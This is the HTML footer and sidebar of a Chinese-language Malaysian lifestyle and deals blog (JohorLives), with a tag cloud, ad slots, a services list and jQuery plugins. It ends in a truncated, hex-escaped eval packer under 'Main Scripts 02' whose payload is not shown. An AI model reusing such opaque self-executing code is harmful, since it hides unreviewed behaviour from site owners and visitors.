<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%91%E9%A1%B6'>云顶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%91%E5%90%9E%E9%9D%A2'>云吞面</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BF%90%E5%8A%A8'>运动</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9A%82%E7%BC%93%E8%BF%98%E8%B4%B7'>暂缓还贷</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A9%E9%A4%90'>早餐</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%A0%E5%93%81'>赠品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%A0%E9%80%81'>赠送</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%B8%E9%B8%A1'>炸鸡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%B8%E8%96%AF%E6%9D%A1'>炸薯条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%8B%E6%88%92'>斋戒</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%8B%E6%88%92%E6%9C%88'>斋戒月</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B1%95%E9%94%80%E4%BC%9A'>展销会</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%95%BF%E8%A3%A4%EF%BC%8C'>长裤&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8B%9B%E7%A7%9F'>招租</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%BE%E7%BE%8E%E9%A3%9F'>找美食</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%BE%E8%88%9E%E7%8B%AE%E5%9B%A2'>找舞狮团</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%98%E6%89%A3'>折扣</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB'>芝士</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB%E8%9B%8B%E7%B3%95'>芝士蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB%E6%8B%89%E9%9D%A2%EF%BC%8C%20%E5%A5%BD%E5%BA%B7%EF%BC%8C%20%E7%9C%81%E9%92%B1%EF%BC%8C%20%E5%BF%AB%E7%86%9F%E9%9D%A2'>芝士拉面&#65292; 好康&#65292; 省钱&#65292; 快熟面</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%99%BA%E8%83%BD%E7%94%A8%E5%93%81'>智能用品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E9%A4%90%E5%8E%85'>中餐厅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E5%9B%BD'>中国</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E7%A7%8B'>中秋</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E7%A7%8B%E8%8A%82'>中秋节</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%BB%E9%A2%98%E4%B9%90%E5%9B%AD'>主题乐园</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%8F%E5%AE%B6%E5%BC%8F'>住家式</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%8F%E5%AE%BF'>住宿</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%93%E5%8D%96%E5%BA%97'>专卖店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%9A%E9%92%B1%E7%9A%84%E5%A5%BD%E6%96%B9%E6%B3%95'>赚钱的好方法</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%9A%E9%92%B1%E6%96%B9%E6%B3%95'>赚钱方法</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%84%E8%AE%AF'>资讯</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9D%90%E5%9E%AB%EF%BC%8C%E5%A5%BD%E4%BB%8B%E7%BB%8D'>坐垫&#65292;好介绍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/AEON'>AEON</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/BTS'>BTS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cheese%20Bun'>Cheese Bun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cinema'>Cinema</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cook%20At%20Home'>Cook At Home</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/desaru'>desaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/DIY'>DIY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Doraemon'>Doraemon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Food%20Delivery'>Food Delivery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Genting'>Genting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/GETHA'>GETHA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Goodies%20Here'>Goodies Here</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Goody%20365%20Here'>Goody 365 Here</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/GSC'>GSC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Hello%20Kitty'>Hello Kitty</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Home%20Furnishings'>Home Furnishings</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/IKEA'>IKEA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Johor'>Johor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/KFC'>KFC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Kota%20Damansara'>Kota Damansara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Kuchai%20Lama'>Kuchai Lama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/LOVE%20TRAVEL'>LOVE TRAVEL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/MCO'>MCO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Minions'>Minions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Moon%20Cake'>Moon Cake</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Panasonic'>Panasonic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Pizza'>Pizza</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Pontian'>Pontian</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Promosi'>Promosi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Promotion'>Promotion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Puchong'>Puchong</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/RM%202'>RM 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Roadshow'>Roadshow</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Sales'>Sales</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Samsung'>Samsung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/shi%27p'>shi&#39;p</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Shopping'>Shopping</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Sony'>Sony</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/SSF'>SSF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Starbucks'>Starbucks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/TIPS'>TIPS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/VLOG'>VLOG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Western%20Food'>Western Food</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Where%20To%20Eat'>Where To Eat</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
由 <a href='https://www.blogger.com' target='_blank'>Blogger</a> 提供支持.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer2_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="9412145349"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>超值优惠</h2>
<div class='widget-content'>
<!--
<div id='special recommend3'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieIMDFWJZJKUX1yWe3Yy5vEg4lk_lXQK3EvOMm-qZ3Tvya4lOKMGGNxF89WzM7-PtFqCcGLD6jsHZq8g2d7qWX5j5YX1IFkOAE4IC-CJgcqZBOwqZoa05ECeNJfSkA40-6H7WouvtnwVBR/s1600/34472458_1839119759504185_5825232850433081344_n.jpg" alt=' title='' width='auto' height='250' />
<p>
在柔佛新山Permas&#12304;外婆家乡小菜&#65339;有米气&#65341;&#12305;享有鱼汤系列优惠价一律只售 RM29.90&#65281;原价 RM 65 
</p>
<p>
&#12304;外婆自制盐焗鸡&#12305;的原价是RM28 和 冰镇古老柠檬香肉 原价RM22&#65292;也同样在优惠期限里有优惠价 RM 12.90 和 RM10.90&#65292; 就能吃到&#65292;非常划算啦&#65281;
</p>
<p>
地址 : No 3 & 5 , Jalan Permas 11, Bandar Baru, Permas Jaya , 81750 Masai ,Johor
</p>
<p>
营业时间 : Daily 12:00 - 15:00, 17:00 - 22:45
</p>
<p>
优惠期限 &#65306;6月8日 2018 年 起连续60天
</p>
</div>
!-->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>特别推荐</h2>
<div class='widget-content'>
<!--
<div id='special recommend2'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbqiCwhnfRElAZ8pIiwP9bYErwZt4qzrru19nRFoljbF-029Lxux9EDUKZFxgQnFzLxtliKnjQEBA38FPEnSSPu4-jHM-H3v8r65uluEnFTC56E4qVTqRS3Vw0d5niTovQuFr4JlguyS5p/s1600/IMG_3903-01.jpeg" alt=' title='' width='auto' height='250' />

柔佛新山Permas区 吉店出顶&#65292;装潢美丽&#65292;有意者请联络 &#65306; 019 7230 000
</div>
!-->

<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer3_AdSense9_1x1_as -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="5419671232" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<!-- Load Facebook SDK for JavaScript -->
<!--
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
!-->

<!-- Your customer chat code -->
<!--
<div class="fb-customerchat"
  attribution="setup_tool"
  page_id="885717308177773"
  theme_color="#ffc300"
  logged_in_greeting="Hi! How can we help you? 你好&#65281; 请问可以协助您吗&#65311; "
  logged_out_greeting="Hi! How can we help you? 你好&#65281; 请问可以协助您吗&#65311; ">
</div>
!-->
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>关于</h2>
<div class='widget-content'>
<div =""   style="font-family:&quot;;font-size:100%;"><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><b>JBeeLives Art &amp; Media</b> 致力于</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">分享好事&#65292;好吃&#65292;好玩&#65292;省钱好康&#65292;优惠&#65292;优质服务&#65292;生活资讯&#65292;直播视频等&#12290;关注马来西亚和柔佛特区生活的最新动态&#12290;</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">想长期让你的业绩和品牌曝光率提升又想省钱&#65311;</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">Looking for long term collaboration to improve your business  and branding exposures with an affordable fees?</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">赶紧联络 018 389 3829 or 018 773 4217 或 私讯 询问&#12290;Or PM for more info.</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">我们有提供&#65306;We are providing the services as below :</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">1&#65289;新闻报道 News Updates</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">2&#65289;优惠好康资讯 Promotions &amp; Offers</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">3&#65289;美食/酒店评论 Food/Hotel Review</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">4&#65289;网络宣传 Online Advertising</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">5&#65289;摄影&amp; 短片制作 Photography/Videography </span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">6&#65289;社媒管理 Social Media Management</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">7&#65289;印刷服务 Printing Services</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">8&#65289;菜单设计 Menu Design</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">9&#65289;旅游商协 Travel Collaboration</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">10&#65289;网页制作 Web Development</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">11&#65289;直播推广/ 网卖 Live Promotion / Online Selling</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">读者可以通过</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">1&#65289;Facebook : <b>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">2&#65289;Website &#65306; <b>JohorLives.com</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">3) Youtube : <b>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div style="font-family: &quot;; font-size: 100%;"><br /></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">若想了解更多详情&#65292;请拨打热线 &#65306;018 389 3828 or 018 773 4217</span></div><div style="font-family: Georgia, serif; font-size: 100%; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal;"><br /></div></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>精选推荐</h2>
<div class='post-summary'>
<h3><a href='https://www.johorlives.com/2020/04/2020-3-April-how-to-make-cake-using-rice-cooker.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299;一起来学&#65292;只需用饭锅就能做出简单美味可口的蛋糕&#65281;学起来咯&#65281;内附食谱&#65281;</a></h3>
<p>
   小编在行动管制期间无法出门&#65292;只好向 Jane 姐姐请教&#65292;向她学习如何用饭锅做出简单美味的蛋糕&#65281; 学起来&#65281;   资讯             由于一切从简&#65292; 只需要一个饭锅就能做出一个蛋糕了&#65281;       材料&#65306;  1&#65289; 鸡蛋🥚4粒&#65288;黄白分开&#65289;   2&#65289; 放Planta 2...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJpLScJCCoPuoCH7gNuFxPiTMRQ8g5pNfhyQ5NszLH9ILqvP-i7uaHiLRrsuox1M3okST8PoVfjsW6qtNA1CdI3VMSipMp6y5yCOvETAdeVRXPubRaijhCLo6vY6BV-VEIV7LXq2jDyJru/s1600/CakeCover1.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>特别推荐</h2>
<div class='widget-content'>
<!--
<div id='special recommend'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqpzuLhQSYxfajeqBna0GJoV4EbktWPn7a9xSG8cpbrLodoLT7jWdjj9yPVQi3YCzV6J3H96ahGzVYjT8k2E15VKqw5guavuChTqvOuuFBsJpojADimGLuZ_rLntTvxudbwwnP4iigQQFl/s1600/poster+ljf+2.jpg" alt=' title='' width='auto' height='250' />

在柔佛新山 Permas 新区&#12304;老街坊&#12305;美食阁 Old Street 2 的全新概念的美食中心夜市正招租中&#12290;
有意者可以联络 016- 5888 335 &#65288;JC)
业主正寻找这些美食摊子,营业时间 4PM - 1 AM&#12290;
地址 &#65306;19&#65292;21&#65292;23&#65292;25&#65292;30&#65292;32 Jalan Permas 11&#65292; Bandar Baru Permas Jaya.
</div>
!-->
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>语言翻译</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'zh',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>视频</h2>
<div class='widget-content'>
<!--
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2FJBeeLives%2Fvideos%2F1765216863561142%2F&show_text=1&width=267" width="100%" height="600" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media" allowfullscreen="true"></iframe>
!-->
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<input id='mycontent' type='hidden'/>
<p>JBeeLives Art & Media Copyright 2020</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\